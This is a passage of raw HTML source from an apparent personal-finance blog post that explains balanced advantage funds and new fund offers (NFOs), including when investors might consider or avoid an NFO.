medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E100\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move\nacross the asset classes depending upon prevailing market conditions as long as\nthey remain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #9bbb59; mso-themecolor: accent3;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a balanced advantage fund?\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA dynamic asset allocation fund is more\npopularly known as a balanced advantage fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA balanced advantage fund is a type of\nhybrid fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt invests in debt, equity and arbitrage\npositions although the allocation is not fixed and can also sit on cash if the\nfund manager desires so.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnlike other hybrid funds like multi asset,\naggressive and conservative, a dynamic asset allocation or a balanced fund does\nnot have a fixed mandate to follow.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund manager can move across different\nasset classes based on the prevailing market conditions.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe importance of a balanced fund is more\nfelt during a bearish market phase since it can cut down its equity portion and\nat the same time make periodic equity purchases in the dip.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is unlike other pure equity funds who\nat all times have to maintain their mandate irrespective of the market\nsituation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2021\/04\/mutual-fund-investment-mistakes-to-avoid.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about mutual fund mistakes you should avoid making\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: black; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: black; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis fund is suitable for investors seeking:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: x-large;\"\u003ECapital appreciation while\ngenerating income over medium to long term.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: x-large;\"\u003EInvestments in a dynamically\nmanaged portfolio of equity and equity related instruments and debt and money\nmarket instruments.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo means a new fund from a mutual fund\nhouse which was not available earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith growing acceptance of mutual funds as\na form of investment, mutual fund houses periodically introduce new fund offers\nso as to complete their basket of investments available for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA NFO is usually what results in the\nbeginning of a mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOther reasons being merger of schemes\nwithin the same fund house or merger or acquisition of two or more fund houses,\nthese are rare instances though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO meaning\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo or a new fund offer is a method by\nwhich a mutual fund scheme raises the initial investment into the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is available for\npurchase for a limited number of days only.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAfter which it becomes unavailable for\nfresh purchase or redemption for a couple of days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOnce this time duration is complete, the\nnfo no more remains a nfo and is treated like any other open ended mutual fund\nscheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIn which you can invest and redeem as and\nwhen you please, considering it is an open ended fund and you comply with the\nnecessary exit load calculations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest\nin a nfo?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\ncan consider it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is a category of fund\nthat is not existent in your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it is going to be a part of your\nsatellite portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it adds a unique touch to your mutual\nfund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you understand the functioning,\nobjectives and risks attached with the new fund offer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is aligned with your\nrisk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\nshould avoid it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is not going to add\nanything of unique significance to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the nfo is going to be a part of your\ncore portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the only reason you are investing is due\nto FOMO (Fear of missing out).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you do not understand the investment\nstyle and risks attached with the 